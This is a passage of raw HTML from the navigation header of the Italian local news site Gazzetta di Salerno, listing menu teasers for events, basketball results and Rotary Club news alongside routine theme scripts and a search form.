                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2864";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5995";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
